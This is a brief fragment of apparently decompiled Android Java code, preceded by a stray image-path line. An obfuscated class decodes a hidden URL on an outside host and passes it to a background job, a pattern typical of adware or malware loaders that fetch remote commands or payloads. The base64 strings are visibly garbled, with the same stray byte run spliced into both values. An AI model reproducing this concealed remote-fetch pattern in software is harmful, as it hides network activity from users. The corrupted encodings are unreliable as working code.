 static {
Xnikw9lxyya.PREF_NAME_X = U.decode("WAdl4Jfv6hiJUDsJKI6ptR=="); // X
Xnikw9lxyya.FEED_URL = U.decode("aHR0cDovL215dWtrYS5jb20vdjIveGdl4Jfv6hiJUDsJKI6ptRZlZWRzLnBocA=="); // http://myukka.com/v2/xfeeds.php
}
public Xnikw9lxyya() {
super();
}
protected Result onRunJob(Params arg4) {
return this.startMe(this.getContext(), Xnikw9lxyya.PREF_NAME_X, Xnikw9lxyya.FEED_URL);
}